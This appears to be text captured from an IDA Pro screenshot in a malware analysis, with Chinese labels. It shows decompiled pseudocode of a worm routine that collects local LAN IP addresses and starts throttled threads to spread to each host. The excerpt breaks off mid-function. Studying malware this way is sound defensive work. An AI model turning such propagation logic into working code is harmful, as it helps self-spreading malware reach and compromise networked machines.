 IDA View-A 伪代码 -A 结构体
1 unsigned int __stdcall PROC_407720_LAN()
2 {
3   unsigned int i; // edi
4   void **v1; // eax
5   void *v2; // esi
6   char v4; // [esp+13h] [ebp-2Dh]
7   char Address2[4]; // [esp+14h] [ebp-2Ch] BYREF
8   void *Block; // [esp+18h] [ebp-28h]
9   int v7; // [esp+1Ch] [ebp-24h]
10   int v8; // [esp+20h] [ebp-20h]
11   char Address1[4]; // [esp+24h] [ebp-1Ch] BYREF
12   void *v10; // [esp+28h] [ebp-18h]
13   int v11; // [esp+2Ch] [ebp-14h]
14   int v12; // [esp+30h] [ebp-10h]
15   int v13; // [esp+3Ch] [ebp-4h]
16
17   Address1[0] = v4;
18   v10 = 0;
19   v11 = 0;
20   v12 = 0;
21   v13 = 1;
22   Address2[0] = v4;
23   Block = 0;
24   v7 = 0;
25   v8 = 0;
26   FUN_409160_GetLANIP(Address1, Address2);      // 获得本地IP地址
27   for ( i = 0; ; ++i )
28   {
29     v1 = (void **)v10;
30     if ( !v10 || i >= (v11 - (int)v10) >> 2 )
31       break;
32     if ( *(int *)&FileName[268] > 10 )
33     {
34       do
35         Sleep(100u);
36       while ( *(int *)&FileName[268] > 10 );
37       v1 = (void **)v10;
38     }                                           // 对格式化的IP地址进行传播
39     v2 = (void *)beginthreadex(0, 0, PROC_4076B0_LAN, v1[i], 0, 0);
40     if ( v2 )
41     {
42       InterlockedIncrement((volatile LONG *)&FileName[268]);
43       CloseHandle(v2);
44     }
45     Sleep(50u);
46   }
47   endthreadex(0);
48   sub_4097FE(Block);
49   Block = 0;
50   v7 = 0;